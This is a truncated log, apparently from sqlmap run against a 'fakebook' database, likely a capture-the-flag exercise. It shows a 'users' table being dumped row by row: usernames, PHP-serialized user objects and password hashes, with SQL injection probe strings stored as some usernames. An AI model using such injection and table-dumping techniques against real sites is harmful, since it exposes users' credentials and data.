 INFO] retrieved: 'text'
INFO] fetching entries for table 'users' in database 'fakebook'
INFO] used SQL query returns 44 entries
INFO] retrieved: '1'
INFO] retrieved: 'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"a...
INFO] retrieved: 'c7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f2...
INFO] retrieved: 'admin'
INFO] retrieved: '2'
INFO] retrieved: 'O:8:"UserInfo":3:{s:4:"name";s:6:"admin1";s:3:"...
INFO] retrieved: 'c7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f2...
INFO] retrieved: 'admin1'
INFO] retrieved: '3'
INFO] retrieved: 'O:8:"UserInfo":3:{s:4:"name";s:4:"8011";s:3:"ag...
INFO] retrieved: 'c7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f2...
INFO] retrieved: '8011'
INFO] retrieved: '4'
INFO] retrieved: 'O:8:"UserInfo":3:{s:4:"name";s:36:"admin1) AND ...
INFO] retrieved: 'c7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f2...
INFO] retrieved: 'admin1) AND 6677=4527 AND (6097=6097'
INFO] retrieved: '5'
INFO] retrieved: 'O:8:"UserInfo":3:{s:4:"name";s:36:"admin1) AND ...
INFO] retrieved: 'c7ad44cbad762a5da0a452f9e854fdc1e0e7a52a38015f2...
INFO] retrieved: 'admin1) AND